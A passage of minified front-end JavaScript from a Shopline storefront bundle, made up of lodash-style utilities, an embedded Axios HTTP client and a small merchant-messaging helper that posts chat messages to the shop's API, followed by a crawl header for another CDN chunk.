c=i.get(e),f=i.get(t);if(c&&f)return c==t&&f==e;var l=-1,p=!0,d=2&r?new tI:void 0;for(i.set(e,t),i.set(t,e);++l<u;){var h=e[l],y=t[l];if(n)var v=a?n(y,h,l,t,e,i):n(h,y,l,e,t,i);if(void 0!==v){if(v)continue;p=!1;break}if(d){if(!tq(t,function(e,t){if(!d.has(t)&&(h===e||o(h,e,r,n,i)))return d.push(t)})){p=!1;break}}else if(!(h===y||o(h,y,r,n,i))){p=!1;break}}return i.delete(e),i.delete(t),p},t$=ea.Uint8Array,tJ=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r},tW=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r},tH=eu?eu.prototype:void 0,tV=tH?tH.valueOf:void 0,tZ=function(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e},tG=function(e,t){for(var r=-1,n=null==e?0:e.length,o=0,i=[];++r<n;){var a=e[r];t(a,r,e)&&(i[o++]=a)}return i},tX=Object.prototype.propertyIsEnumerable,tK=Object.getOwnPropertySymbols,tY=tK?function(e){return null==e?[]:tG(tK(e=Object(e)),function(t){return tX.call(e,t)})}:function(){return[]},tQ=function(e,t,r){var n=t(e);return es(e)?n:tZ(n,r(e))},t0=function(e){return tQ(e,tS,tY)},t1=Object.prototype.hasOwnProperty,t2=te(ea,"DataView"),t3=te(ea,"Promise"),t9=te(ea,"Set"),t6=te(ea,"WeakMap"),t8="[object Map]",t7="[object Promise]",t4="[object Set]",t5="[object WeakMap]",re="[object DataView]",rt=e9(t2),rr=e9(tR),rn=e9(t3),ro=e9(t9),ri=e9(t6),ra=ev;(t2&&ra(new t2(new ArrayBuffer(1)))!=re||tR&&ra(new tR)!=t8||t3&&ra(t3.resolve())!=t7||t9&&ra(new t9)!=t4||t6&&ra(new t6)!=t5)&&(ra=function(e){var t=ev(e),r="[object Object]"==t?e.constructor:void 0,n=r?e9(r):"";if(n)switch(n){case rt:return re;case rr:return t8;case rn:return t7;case ro:return t4;case ri:return t5}return t});var ru=ra,rs=function(e,t,r,n,o,i,a){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":if(e.byteLength!=t.byteLength||!i(new t$(e),new t$(t)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return tA(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=tJ;case"[object Set]":var s=1&n;if(u||(u=tW),e.size!=t.size&&!s)break;var c=a.get(e);if(c)return c==t;n|=2,a.set(e,t);var f=tF(u(e),u(t),n,o,i,a);return a.delete(e),f;case"[object Symbol]":if(tV)return tV.call(e)==tV.call(t)}return!1},rc=function(e,t,r,n,o,i){var a=1&r,u=t0(e),s=u.length;if(s!=t0(t).length&&!a)return!1;for(var c=s;c--;){var f=u[c];if(!(a?f in t:t1.call(t,f)))return!1}var l=i.get(e),p=i.get(t);if(l&&p)return l==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++c<s;){var y=e[f=u[c]],v=t[f];if(n)var b=a?n(v,y,f,t,e,i):n(y,v,f,e,t,i);if(!(void 0===b?y===v||o(y,v,r,n,i):b)){d=!1;break}h||(h="constructor"==f)}if(d&&!h){var g=e.constructor,m=t.constructor;g!=m&&"constructor"in e&&"constructor"in t&&!("function"==typeof g&&g instanceof g&&"function"==typeof m&&m instanceof m)&&(d=!1)}return i.delete(e),i.delete(t),d},rf="[object Arguments]",rl="[object Array]",rp="[object Object]",rd=Object.prototype.hasOwnProperty,rh=function(e,t,r,n,o,i){var a=es(e),u=es(t),s=a?rl:ru(e),c=u?rl:ru(t);s=s==rf?rp:s,c=c==rf?rp:c;var f=s==rp,l=c==rp,p=s==c;if(p&&ts(e)){if(!ts(t))return!1;a=!0,f=!1}if(p&&!f)return i||(i=new tM),a||tv(e)?tF(e,t,r,n,o,i):rs(e,t,s,r,n,o,i);if(!(1&r)){var d=f&&rd.call(e,"__wrapped__"),h=l&&rd.call(t,"__wrapped__");if(d||h){var y=d?e.value():e,v=h?t.value():t;return i||(i=new tM),o(y,v,r,n,i)}}return!!p&&(i||(i=new tM),rc(e,t,r,n,o,i))},ry=function e(t,r,n,o,i){return t===r||(null!=t&&null!=r&&(eb(t)||eb(r))?rh(t,r,n,o,e,i):t!=t&&r!=r)},rv=function(e){return e==e&&!eQ(e)},rb=function(e,t){return function(r){return null!=r&&r[e]===t&&(void 0!==t||e in Object(r))}},rg=function(e,t,r,n){var o=r.length,i=o,a=!n;if(null==e)return!i;for(e=Object(e);o--;){var u=r[o];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){var s=(u=r[o])[0],c=e[s],f=u[1];if(a&&u[2]){if(void 0===c&&!(s in e))return!1}else{var l=new tM;if(n)var p=n(c,f,s,e,t,l);if(!(void 0===p?ry(f,c,3,n,l):p))return!1}}return!0},rm=function(e){for(var t=tS(e),r=t.length;r--;){var n=t[r],o=e[n];t[r]=[n,o,rv(o)]}return t},rj=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,r_=/^\w*$/,rO=function(e,t){if(es(e))return!1;var r=typeof e;return!!("number"==r||"symbol"==r||"boolean"==r||null==e||eg(e))||r_.test(e)||!rj.test(e)||null!=t&&e in Object(t)};function rw(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw TypeError("Expected a function");var r=function(){var n=arguments,o=t?t.apply(this,n):n[0],i=r.cache;if(i.has(o))return i.get(o);var a=e.apply(this,n);return r.cache=i.set(o,a)||i,a};return r.cache=new(rw.Cache||tB),r}rw.Cache=tB;var rx=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,rS=/\\(\\)?/g,rE=(v=(y=rw(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(rx,function(e,r,n,o){t.push(n?o.replace(rS,"$1"):r||e)}),t},function(e){return 500===v.size&&v.clear(),e})).cache,y),rA=function(e,t){return es(e)?e:rO(e,t)?[e]:rE(ex(e))},rP=1/0,rT=function(e){if("string"==typeof e||eg(e))return e;var t=e+"";return"0"==t&&1/e==-rP?"-0":t},rC=function(e,t){t=rA(t,e);for(var r=0,n=t.length;null!=e&&r<n;)e=e[rT(t[r++])];return r&&r==n?e:void 0},rR=function(e,t){return null!=e&&t in Object(e)},rU=function(e,t,r){t=rA(t,e);for(var n=-1,o=t.length,i=!1;++n<o;){var a=rT(t[n]);if(!(i=null!=e&&r(e,a)))break;e=e[a]}return i||++n!=o?i:!!(o=null==e?0:e.length)&&tl(o)&&tf(a,o)&&(es(e)||ta(e))},rk=function(e,t,r){var n=null==e?void 0:rC(e,t);return void 0===n?r:n},rN=function(e){var t=rm(e);return 1==t.length&&t[0][2]?rb(t[0][0],t[0][1]):function(r){return r===e||rg(r,e,t)}},rz=function(e){return e},rL=function(e){var t;return rO(e)?(t=rT(e),function(e){return null==e?void 0:e[t]}):function(t){return rC(t,e)}},rD=function(e,t,r){"__proto__"==t&&tt?tt(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r},rB=function(e){if("function"==typeof e)return e;if(null==e)return rz;if("object"==typeof e){var t,r;return es(e)?(t=e[0],r=e[1],rO(t)&&rv(r)?rb(rT(t),r):function(e){var n=rk(e,t);return void 0===n&&n===r?null!=e&&rU(e,t,rR):ry(r,n,3)}):rN(e)}return rL(e)},rM={},rI={exports:{}},rq=function(e,t){return function(){for(var r=Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return e.apply(t,r)}},rF=Object.prototype.toString;function r$(e){return"[object Array]"===rF.call(e)}function rJ(e){return void 0===e}function rW(e){return null!==e&&"object"==typeof e}function rH(e){if("[object Object]"!==rF.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function rV(e){return"[object Function]"===rF.call(e)}function rZ(e,t){if(null!=e){if("object"!=typeof e&&(e=[e]),r$(e))for(var r=0,n=e.length;r<n;r++)t.call(null,e[r],r,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}}var rG={isArray:r$,isArrayBuffer:function(e){return"[object ArrayBuffer]"===rF.call(e)},isBuffer:function(e){return null!==e&&!rJ(e)&&null!==e.constructor&&!rJ(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:rW,isPlainObject:rH,isUndefined:rJ,isDate:function(e){return"[object Date]"===rF.call(e)},isFile:function(e){return"[object File]"===rF.call(e)},isBlob:function(e){return"[object Blob]"===rF.call(e)},isFunction:rV,isStream:function(e){return rW(e)&&rV(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:rZ,merge:function e(){var t={};function r(r,n){rH(t[n])&&rH(r)?t[n]=e(t[n],r):rH(r)?t[n]=e({},r):r$(r)?t[n]=r.slice():t[n]=r}for(var n=0,o=arguments.length;n<o;n++)rZ(arguments[n],r);return t},extend:function(e,t,r){return rZ(t,function(t,n){r&&"function"==typeof t?e[n]=rq(t,r):e[n]=t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}};function rX(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var rK=function(e,t,r){if(!t)return e;if(r)n=r(t);else if(rG.isURLSearchParams(t))n=t.toString();else{var n,o=[];rG.forEach(t,function(e,t){null!=e&&(rG.isArray(e)?t+="[]":e=[e],rG.forEach(e,function(e){rG.isDate(e)?e=e.toISOString():rG.isObject(e)&&(e=JSON.stringify(e)),o.push(rX(t)+"="+rX(e))}))}),n=o.join("&")}if(n){var i=e.indexOf("#");-1!==i&&(e=e.slice(0,i)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e};function rY(){this.handlers=[]}rY.prototype.use=function(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},rY.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},rY.prototype.forEach=function(e){rG.forEach(this.handlers,function(t){null!==t&&e(t)})};var rQ=function(e,t){rG.forEach(e,function(r,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=r,delete e[n])})},r0=function(e,t,r,n,o){return e.config=t,r&&(e.code=r),e.request=n,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e};function r1(){return O?_:(O=1,_=function(e,t,r,n,o){return r0(Error(e),t,r,n,o)})}function r2(){if(B)return D;function e(e){this.message=e}return B=1,e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,D=e}function r3(){if(I)return M;I=1;var e=function(){if(x)return w;x=1;var e=r1();return w=function(t,r,n){var o=n.config.validateStatus;!n.status||!o||o(n.status)?t(n):r(e("Request failed with status code "+n.status,n.config,null,n.request,n))}}(),t=E?S:(E=1,S=rG.isStandardBrowserEnv()?{write:function(e,t,r,n,o,i){var a=[];a.push(e+"="+encodeURIComponent(t)),rG.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),rG.isString(n)&&a.push("path="+n),rG.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}),r=function(){if(U)return R;U=1;var e=P?A:(P=1,A=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}),t=C?T:(C=1,T=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e});return R=function(r,n){return r&&!e(n)?t(r,n):n}}(),n=function(){if(N)return k;N=1;var e=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return k=function(t){var r,n,o,i={};return t&&rG.forEach(t.split("\n"),function(t){o=t.indexOf(":"),r=rG.trim(t.substr(0,o)).toLowerCase(),n=rG.trim(t.substr(o+1)),r&&!(i[r]&&e.indexOf(r)>=0)&&("set-cookie"===r?i[r]=(i[r]?i[r]:[]).concat([n]):i[r]=i[r]?i[r]+", "+n:n)}),i}}(),o=L?z:(L=1,z=rG.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function n(e){var n=e;return t&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return e=n(window.location.href),function(t){var r=rG.isString(t)?n(t):t;return r.protocol===e.protocol&&r.host===e.host}}():function(){return!0}),i=r1(),a=r9(),u=r2();return M=function(s){return new Promise(function(c,f){var l,p=s.data,d=s.headers,h=s.responseType;function y(){s.cancelToken&&s.cancelToken.unsubscribe(l),s.signal&&s.signal.removeEventListener("abort",l)}rG.isFormData(p)&&delete d["Content-Type"];var v=new XMLHttpRequest;if(s.auth){var b=s.auth.username||"",g=s.auth.password?unescape(encodeURIComponent(s.auth.password)):"";d.Authorization="Basic "+btoa(b+":"+g)}var m=r(s.baseURL,s.url);function j(){if(v){var t="getAllResponseHeaders"in v?n(v.getAllResponseHeaders()):null;e(function(e){c(e),y()},function(e){f(e),y()},{data:h&&"text"!==h&&"json"!==h?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:t,config:s,request:v}),v=null}}if(v.open(s.method.toUpperCase(),rK(m,s.params,s.paramsSerializer),!0),v.timeout=s.timeout,"onloadend"in v?v.onloadend=j:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(j)},v.onabort=function(){v&&(f(i("Request aborted",s,"ECONNABORTED",v)),v=null)},v.onerror=function(){f(i("Network Error",s,null,v)),v=null},v.ontimeout=function(){var e="timeout of "+s.timeout+"ms exceeded",t=s.transitional||a.transitional;s.timeoutErrorMessage&&(e=s.timeoutErrorMessage),f(i(e,s,t.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},rG.isStandardBrowserEnv()){var _=(s.withCredentials||o(m))&&s.xsrfCookieName?t.read(s.xsrfCookieName):void 0;_&&(d[s.xsrfHeaderName]=_)}"setRequestHeader"in v&&rG.forEach(d,function(e,t){void 0===p&&"content-type"===t.toLowerCase()?delete d[t]:v.setRequestHeader(t,e)}),rG.isUndefined(s.withCredentials)||(v.withCredentials=!!s.withCredentials),h&&"json"!==h&&(v.responseType=s.responseType),"function"==typeof s.onDownloadProgress&&v.addEventListener("progress",s.onDownloadProgress),"function"==typeof s.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",s.onUploadProgress),(s.cancelToken||s.signal)&&(l=function(e){v&&(f(!e||e&&e.type?new u("canceled"):e),v.abort(),v=null)},s.cancelToken&&s.cancelToken.subscribe(l),s.signal&&(s.signal.aborted?l():s.signal.addEventListener("abort",l))),p||(p=null),v.send(p)})}}function r9(){if(F)return q;F=1;var e,t={"Content-Type":"application/x-www-form-urlencoded"};function r(e,t){!rG.isUndefined(e)&&rG.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var n={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?e=r3():"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process)&&(e=r3()),e),transformRequest:[function(e,t){return(rQ(t,"Accept"),rQ(t,"Content-Type"),rG.isFormData(e)||rG.isArrayBuffer(e)||rG.isBuffer(e)||rG.isStream(e)||rG.isFile(e)||rG.isBlob(e))?e:rG.isArrayBufferView(e)?e.buffer:rG.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):rG.isObject(e)||t&&"application/json"===t["Content-Type"]?(r(t,"application/json"),function(e,t,r){if(rG.isString(e))try{return(0,JSON.parse)(e),rG.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||n.transitional,r=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,i=!r&&"json"===this.responseType;if(i||o&&rG.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(i){if("SyntaxError"===e.name)throw r0(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};return rG.forEach(["delete","get","head"],function(e){n.headers[e]={}}),rG.forEach(["post","put","patch"],function(e){n.headers[e]=rG.merge(t)}),q=n}var r6=r9();function r8(){return J?$:(J=1,$=function(e){return!!(e&&e.__CANCEL__)})}var r7=function(e,t,r){var n=this||r6;return rG.forEach(r,function(r){e=r.call(n,e,t)}),e},r4=r8(),r5=r9(),ne=r2();function nt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new ne("canceled")}var nr=function(e,t){t=t||{};var r={};function n(e,t){return rG.isPlainObject(e)&&rG.isPlainObject(t)?rG.merge(e,t):rG.isPlainObject(t)?rG.merge({},t):rG.isArray(t)?t.slice():t}function o(r){return rG.isUndefined(t[r])?rG.isUndefined(e[r])?void 0:n(void 0,e[r]):n(e[r],t[r])}function i(e){if(!rG.isUndefined(t[e]))return n(void 0,t[e])}function a(r){return rG.isUndefined(t[r])?rG.isUndefined(e[r])?void 0:n(void 0,e[r]):n(void 0,t[r])}function u(r){return r in t?n(e[r],t[r]):r in e?n(void 0,e[r]):void 0}var s={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return rG.forEach(Object.keys(e).concat(Object.keys(t)),function(e){var t=s[e]||o,n=t(e);rG.isUndefined(n)&&t!==u||(r[e]=n)}),r};function nn(){return H?W:(H=1,W={version:"0.22.0"})}var no=nn().version,ni={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){ni[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});var na={};ni.transitional=function(e,t,r){function n(e,t){return"[Axios v"+no+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return function(r,o,i){if(!1===e)throw Error(n(o," has been removed"+(t?" in "+t:"")));return t&&!na[o]&&(na[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}};var nu=function(e){return nt(e),e.headers=e.headers||{},e.data=r7.call(e,e.data,e.headers,e.transformRequest),e.headers=rG.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),rG.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||r5.adapter)(e).then(function(t){return nt(e),t.data=r7.call(e,t.data,t.headers,e.transformResponse),t},function(t){return!r4(t)&&(nt(e),t&&t.response&&(t.response.data=r7.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})},ns={assertOptions:function(e,t,r){if("object"!=typeof e)throw TypeError("options must be an object");for(var n=Object.keys(e),o=n.length;o-- >0;){var i=n[o],a=t[i];if(a){var u=e[i],s=void 0===u||a(u,i,e);if(!0!==s)throw TypeError("option "+i+" must be "+s);continue}if(!0!==r)throw Error("Unknown option "+i)}},validators:ni},nc=ns.validators;function nf(e){this.defaults=e,this.interceptors={request:new rY,response:new rY}}nf.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},(e=nr(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t,r=e.transitional;void 0!==r&&ns.assertOptions(r,{silentJSONParsing:nc.transitional(nc.boolean),forcedJSONParsing:nc.transitional(nc.boolean),clarifyTimeoutError:nc.transitional(nc.boolean)},!1);var n=[],o=!0;this.interceptors.request.forEach(function(t){("function"!=typeof t.runWhen||!1!==t.runWhen(e))&&(o=o&&t.synchronous,n.unshift(t.fulfilled,t.rejected))});var i=[];if(this.interceptors.response.forEach(function(e){i.push(e.fulfilled,e.rejected)}),!o){var a=[nu,void 0];for(Array.prototype.unshift.apply(a,n),a=a.concat(i),t=Promise.resolve(e);a.length;)t=t.then(a.shift(),a.shift());return t}for(var u=e;n.length;){var s=n.shift(),c=n.shift();try{u=s(u)}catch(e){c(e);break}}try{t=nu(u)}catch(e){return Promise.reject(e)}for(;i.length;)t=t.then(i.shift(),i.shift());return t},nf.prototype.getUri=function(e){return rK((e=nr(this.defaults,e)).url,e.params,e.paramsSerializer).replace(/^\?/,"")},rG.forEach(["delete","get","head","options"],function(e){nf.prototype[e]=function(t,r){return this.request(nr(r||{},{method:e,url:t,data:(r||{}).data}))}}),rG.forEach(["post","put","patch"],function(e){nf.prototype[e]=function(t,r,n){return this.request(nr(n||{},{method:e,url:t,data:r}))}});var nl=function e(t){var r=new nf(t),n=rq(nf.prototype.request,r);return rG.extend(n,nf.prototype,r),rG.extend(n,r),n.create=function(r){return e(nr(t,r))},n}(r9());nl.Axios=nf,nl.Cancel=r2(),nl.CancelToken=function(){if(Z)return V;Z=1;var e=r2();function t(t){if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){r=e});var r,n=this;this.promise.then(function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}}),this.promise.then=function(e){var t,r=new Promise(function(e){n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},t(function(t){n.reason||(n.reason=new e(t),r(n.reason))})}return t.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},t.prototype.subscribe=function(e){if(this.reason){e(this.reason);return}this._listeners?this._listeners.push(e):this._listeners=[e]},t.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},t.source=function(){var e;return{token:new t(function(t){e=t}),cancel:e}},V=t}(),nl.isCancel=r8(),nl.VERSION=nn().version,nl.all=function(e){return Promise.all(e)},nl.spread=X?G:(X=1,G=function(e){return function(t){return e.apply(null,t)}}),nl.isAxiosError=Y?K:(Y=1,K=function(e){return"object"==typeof e&&!0===e.isAxiosError}),rI.exports=nl,rI.exports.default=nl;var np=rI.exports;function nd(e){return(nd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(rM,"__esModule",{value:!0}),rM.default=rM.transformSuccess=void 0,(b=(np&&np.__esModule?np:{default:np}).default.create({timeout:5e3,withCredentials:!0})).interceptors.response.use(function(e){return 200!==e.status?Promise.reject():e.data},function(e){return Promise.reject(e)}),rM.transformSuccess=function(e){return!0===e.success||"true"===e.success||"success"===e.success||"SUCCESS"===e.success||200===e.code||"SUCCESS"===e.code},rM.default=b,Object.defineProperty(er,"__esModule",{value:!0}),er.sendToMerchant=er.EMessageType=void 0;var nh=nm(eY),ny=nm(function(e,t){var r={};return t=rB(t),e&&tE(e,function(e,n,o){rD(r,t(e,n,o),e)},tS),r}),nv=nm(function(e){return"string"==typeof e||!es(e)&&eb(e)&&"[object String]"==ev(e)}),nb=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==nd(e)&&"function"!=typeof e)return{default:e};var r=ng(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var a=o?Object.getOwnPropertyDescriptor(e,i):null;a&&(a.get||a.set)?Object.defineProperty(n,i,a):n[i]=e[i]}return n.default=e,r&&r.set(e,n),n}(rM);function ng(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(ng=function(e){return e?r:t})(e)}function nm(e){return e&&e.__esModule?e:{default:e}}function nj(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function n_(e,t,r,n,o,i,a){try{var u=e[i](a),s=u.value}catch(e){r(e);return}u.done?t(s):Promise.resolve(s).then(n,o)}er.EMessageType=Q,(g=Q||(er.EMessageType=Q={})).text="text",g.image="image",g.video="video",g.imageAndText="image-and-text",g.videoAndText="video-and-text";var nO=(m=regeneratorRuntime.mark(function e(t){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",nb.default.post("/api/sc/mc/shop/online/send",function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?nj(Object(r),!0).forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):nj(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},t),{transformResponse:[function(e){try{var t=(0,nv.default)(e)&&e.length?JSON.parse(e):e,r=null==t?void 0:t.data;return(0,nb.transformSuccess)(t)&&r&&(t.data=(0,ny.default)(r,function(e,t){return(0,nh.default)(t)})),t}catch(t){return e}}]}));case 1:case"end":return e.stop()}},e)}),j=function(){var e=this,t=arguments;return new Promise(function(r,n){var o=m.apply(e,t);function i(e){n_(o,r,n,i,a,"next",e)}function a(e){n_(o,r,n,i,a,"throw",e)}i(void 0)})},function(e){return j.apply(this,arguments)});function nw(e){return(nw="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}er.sendToMerchant=nO,Object.defineProperty(et,"__esModule",{value:!0});var nx=et.mcUtil=void 0,nS=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==nw(e)&&"function"!=typeof e)return{default:e};var r=nE(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var a=o?Object.getOwnPropertyDescriptor(e,i):null;a&&(a.get||a.set)?Object.defineProperty(n,i,a):n[i]=e[i]}return n.default=e,r&&r.set(e,n),n}(er);function nE(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(nE=function(e){return e?r:t})(e)}nx=et.mcUtil=nS,window["@yy/sl-mc"]={mcUtil:nx}}();




--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/App-chunk-69989560.js
body_size: 103736
content:
